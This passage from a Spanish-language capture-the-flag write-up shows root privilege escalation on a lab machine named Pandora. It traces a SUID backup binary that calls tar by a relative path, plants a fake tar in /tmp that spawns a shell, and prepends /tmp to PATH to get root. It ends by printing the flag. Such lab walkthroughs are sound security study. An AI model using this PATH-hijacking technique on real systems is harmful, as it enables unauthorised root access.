pandora_backupque vimos anteriormente para ver que pasa.
matt@pandora:~$ pandora_backup
[--------------------------------------------------------------------------------------]
Backup successful!
Terminating program!
- Como vimos el propietario es
rooty esSUID.
matt@pandora:~$ ls -l /usr/bin/pandora_backup
-rwsr-x--- 1 root matt 16816 Dec 3 2021 /usr/bin/pandora_backup
- Es un binario.
matt@pandora:~$ file /usr/bin/pandora_backup
/usr/bin/pandora_backup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=7174c3b04737ad11254839c20c8dab66fce55af8, for GNU/Linux 3.2.0, not stripped
- Vemos que se esta usando
tar.
matt@pandora:~$ ltrace /usr/bin/pandora_backup
getuid() = 1000
geteuid() = 1000
setreuid(1000, 1000) = 0
puts("PandoraFMS Backup Utility"PandoraFMS Backup Utility
) = 26
puts("Now attempting to backup Pandora"...Now attempting to backup PandoraFMS client
) = 43
system("tar -cvf /root/.backup/pandora-b"...tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
<no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 512
puts("Backup failed!\nCheck your permis"...Backup failed!
Check your permissions!
) = 39
+++ exited (status 1) +++
-
Bueno pues como a nivel de sistema se esta ejecutando
tarpodemos hacer unPATH Hijackingya que se esta haciendo de forma relativa y debería ser absoluta para evitarlo. -
Tendría que usarse de esta forma.
matt@pandora:~$ which tar
/usr/bin/tar
- Este es el PATH.
matt@pandora:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
- Lo que vamos a hacer es que nos de una
Bashcomorootya querootes la persona que esta ejecutando el binario al crearnos un archivo llamadotarle vamos a decir que elPATHcomience desde donde nosotros le indiquemos que es en esta ruta para que tome nuestrotary no el/usr/bin/tarque esa es su ruta absoluta pero aprovechándonos de que en el binario no se esta haciendo de manera correcta la llamada a/usr/bin/tares por eso que podemos alterar esto.
matt@pandora:~$ cd /tmp
matt@pandora:/tmp$ touch tar
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ nano tar
matt@pandora:/tmp$ cat tar
/usr/bin/sh
- Ahora el
PATHcomienza entmpy como va buscar eltary eltarlo tenemos entmppues como allí lo va a encontrar va a ejecutar el de nosotros y no va a llegar ala ruta donde si esta eltarcorrecto gracias a esto ejecutara la instrucción que indicamos que es darnos una sh.
matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
Shell as root
- Ahora si lo ejecutamos vamos a obtener una
shellcomo el usuarioroot.
matt@pandora:/tmp$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
# whoami
root
# bash
root@pandora:/tmp# cat /root/root.txt
774d751ca4a7eabaed28a386f20a26c2